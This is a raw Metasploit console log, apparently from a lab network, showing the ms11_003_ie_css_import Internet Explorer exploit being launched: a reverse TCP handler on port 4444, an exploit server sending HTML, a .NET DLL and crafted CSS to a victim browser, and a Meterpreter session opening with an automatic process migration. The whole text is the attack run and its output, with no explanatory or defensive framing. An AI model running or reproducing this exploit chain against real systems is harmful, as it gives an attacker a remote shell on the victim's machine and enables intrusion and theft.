 msf exploit(ms11_003_ie_css_import) > run
[*] Exploit running as background job.
[-] Handler failed to bind to 192.168.86.101:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf exploit(ms11_003_ie_css_import) > [*] Using URL: http://192.168.58.1:8080/912H4VTpvBIGxUt
[*] Server started.
[*] 192.168.58.101   ms11_003_ie_css_import - Received request for "/912H4VTpvBIGxUt"
[*] 192.168.58.101   ms11_003_ie_css_import - Sending redirect
[*] 192.168.58.101   ms11_003_ie_css_import - Received request for "/912H4VTpvBIGxUt/WoTjs.html"
[*] 192.168.58.101   ms11_003_ie_css_import - Sending HTML
[*] 192.168.58.101   ms11_003_ie_css_import - Received request for "/912H4VTpvBIGxUt/generic-1483994787.dll"
[*] 192.168.58.101   ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.58.101   ms11_003_ie_css_import - Received request for "/912H4VTpvBIGxUt/\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x
81\x9A\xEE\x80\xA0\xE1\x81\x9A"
[*] 192.168.58.101   ms11_003_ie_css_import - Sending CSS
[*] Sending stage (957487 bytes) to 192.168.58.101
[*] Meterpreter session 1 opened (192.168.58.1:4444 -> 192.168.58.101:34405) at 2017-01-10 04:46:31 +0800
[*] Session ID 1 (192.168.58.1:4444 -> 192.168.58.101:34405) processing InitialAutoRunScript 'migrate -f'